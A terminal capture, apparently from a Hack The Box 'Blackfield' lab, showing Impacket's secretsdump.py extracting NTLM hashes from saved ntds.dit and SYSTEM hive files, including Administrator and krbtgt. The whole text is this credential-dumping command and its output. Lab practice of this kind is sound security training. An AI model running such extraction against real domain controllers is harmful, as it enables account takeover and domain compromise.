 ~/Desktop/HTB/Blackfield/content ✔ secretsdump.py -system system.save -ntds ntds.dit LOCAL
Impacket v0.10.1.dev1+20230203.111903.32178de - Copyright 2022 Fortra
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::